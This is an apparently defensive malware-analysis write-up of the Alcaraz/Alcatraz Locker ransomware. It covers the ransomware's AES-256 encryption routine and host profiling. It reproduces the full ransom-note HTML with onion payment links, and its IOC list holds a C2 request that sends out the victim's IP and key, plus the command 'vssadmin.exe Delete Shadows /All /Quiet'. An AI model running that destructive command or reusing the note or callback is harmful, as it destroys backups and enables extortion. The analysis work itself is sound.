Alcaraz Ransomware
First look:
info:
Malware Family: Alcaraz Ransomware
File Size: 117,760 bytes (115.00 KiB)
Operating System: Windows Vista
Architecture: x86 (32-bit)
File Entropy: 6.48089
No discernible indicators suggest that the file is packed with strings or imports.
After examining the libraries and strings, it was found that the malware utilizes the Windows Crypto Library and Windows HTTP Services. Additionally, the malware contains URLs such as www.myexternalip.com, suggesting its likely purpose of retrieving the external IP address of the victim’s device.
When I initiated the program, I observed behaviors such as HTTP requests being made to obtain my external IP address.

Furthermore, upon monitoring with Procmon, I identified a significant volume of activity, comprising 90,315 events involving registry keys, folders, and processes.

I noticed that files on my machine had been appended with the .Alcatraz extension, and upon attempting to open these files, they displayed random strings, indicating potential encryption by the Alcaraz ransomware.
The file generates a console window that appears as a child process in Process Hacker.

Now, let’s delve into the exciting realm of deep analysis.
Advanced analysis
The malware retrieves a random number from the system time, presumably for future encryption purposes. Following this action, it terminates the console window that it had previously opened.

Afterwards, the malware generates an encryption key that will be utilized in the encryption algorithm.

After the initial key generation step, the malware proceeds to pass the key to the second step, where it is hashed using the CryptDeriveKey function. Upon examining the ALGID parameter passed to the function, it is identified as 0x00006610, which corresponds to the CALG_AES_256 algorithm utilized in AES Cryptographic.

Afterward, the malware proceeds to collect information about the host machine, such as the operating system version


Now, the malware begins encrypting the file system. It starts by locating the first file and enters a while loop to gather all files requiring encryption. Within this loop, two functions are employed: the first retrieves the file path, while the second, taking the file path and encryption key as parameters, encrypts the file and renames it accordingly.

The malware obtains the external IP address associated with the victim’s machine.

After completing the encryption process, the malware proceeds to delete all volume shadow copies to prevent data restoration.

malware Read some data from an external IP address.

After completing all necessary operations, the malware notifies the victim by loading a HTML, JavaScript code containing a message indicating that their machine has been encrypted.
"<html lang=\"en\">\n"
"<head>\n"
"<title>Ransomed</title>\n"
"<meta charset = \"utf-8\">\n"
"<meta name = \"viewport\" content = \"width=device-width, initial-scale=1\">\n"
"<link rel = \"stylesheet\" href = \"http://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css\">\n"
"<script src = \"https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js\"></script>\n"
"<script src = \"http://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js\"></script>\n"
"</head>\n"
"<body>\n"
"<style>\n"
".bg-1 {\n"
"\tpadding-top: 70px;\n"
"\tpadding-bottom: 70px;\n"
"\tbackground-color: #ff6000;\n"
"\tcolor: #ffffff;\n"
"}\n"
".bg-2 {\n"
"\tbackground-color: #474e5d;\n"
"\tcolor: #ffffff;\n"
"}\n"
"</style>\n"
"<body>\n"
"<div class = \"container-fluid bg-1 text-center\">\n"
"<h1>ALL YOUR DATA ARE ENCRYPTED.</h1>\n"
"<h1><a style = \"color:#ffffff;\" href = \"http://aa2stvtvgxo6mv5y.onion.to/ransomed.php\">Help | Aiuto | Au secours"
" | Ayuda | Hilfe</a></h1>\n"
"<h2><strong>Pay %s BTC at %s </strong></h2>\n"
"<h3><strong>Your ID:%s</strong></h2>\n"
"</div>\n"
"<div class = \"container-fluid bg-2 text-center\">\n"
"<h1>Q&A</h1><h2 style = \"color:#ff6000;\">Q: What's happens?</h2>\n"
"<h2>A : You have been infected by a <strong style = \"color:#ff6000\">Alcatraz Locker</strong></h2>\n"
"<h2 style = \"color:#ff6000;\">Q : What I have to do now ? </h2>\n"
"<h2>A : The only method to get back your document is to pay.</h2>\n"
"<h2 style = \"color:#ff6000;\">Q : There is a method to decrypt without pay ? </h2>\n"
"<h2>A : No.there isn't, all your data are encrypted with <strong style=\"color:#ff6000\">AES-256</strong> with a 128"
"-bit password. NSA use the same algorithm to encrypt top-secret documents</h2>\n"
"<h2 style = \"color:#ff6000;\">Q : If I don't want pay?</h2>\n"
"<h2>A : You have <strong style = \"color:#ff6000\">30 days</strong> to choose if pay or lose your data for ever.</h2"
">\n"
"<h2 style = \"color:#ff6000;\">Q : How to Pay ? </h2>\n"
"<h2>A : The only method accepted is <strong style = \"color:#ff6000\">Bitcoin</strong> follow this <a style = \"colo"
"r:#ff6000\" href = \"http://aa2stvtvgxo6mv5y.onion.to/payments.php?id=%s\">link</a> to start pay.</h2>\n"
"</div>\n"
"</body>\n"
"</html>\n"
IOC
MD5: 76ffbb43f6ac003cacf391b95d462362
sha256: 918504EDE26BB9A3AA315319DA4D3549D64531AFBA593BFAD71A653292899FEC
HTTP Requests:
onion.to:443
http://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css
http://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/fonts/glyphicons-halflings-regular.eot?
http://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js
http://onion.to:443
http://pki.goog/gsr1/gsr1.crt
http://www.myexternalip.com/raw
http://www.myexternalip.com:443
onion.to/index.php?ip=34.139.214.179ÝÝÝÝÝÝÝÝÝÝÝÝÝÝÝÝÝÝð&ZÝÝ&id=BvNMITQqnjADAwOJ&botid=duQDfUTMljVWcBAFsOwvNenXoxZPYKthrS&username=admin&key=BvNMITQqnjADAwOJmjKcSJHOtOyXdLPiKvtxAJzfXXtXkRkLn
Shell Commands:
%SAMPLEPATH%\918504ede26bb9a3aa315319da4d3549d64531afba593bfad71a653292899fec.exe"
%SAMPLEPATH%\unknown.exe"
C:\Program Files (x86)\Internet Explorer\IEXPLORE.EXE" SCODEF:2948 CREDAT:209921 /prefetch:2
C:\Program Files\Internet Explorer\iexplore.exe" C:\Users\user\Desktop\ransomed.html
C:\Users\xxx\AppData\Local\Temp\6a7267dc0e5889df7f4b88b8323fb628\VpNQsR6lgb.exe ""
C:\Windows\system32\cmd.exe /c vssadmin.exe Delete Shadows /All /Quiet
C:\Windows\system32\cmd.exe /c start C:\Users\xxx\Desktop\ransomed.html
C:\Users\user\Desktop\ransomed.html
C:\Windows\System32\wuapihost.exe -Embedding
C:\Windows\system32\cmd.exe /c start C:\Users\user\Desktop\ransomed.html
C:\Windows\system32\cmd.exe /c vssadmin.exe Delete Shadows /All /Quiet
vssadmin.exe Delete Shadows /All /Quiet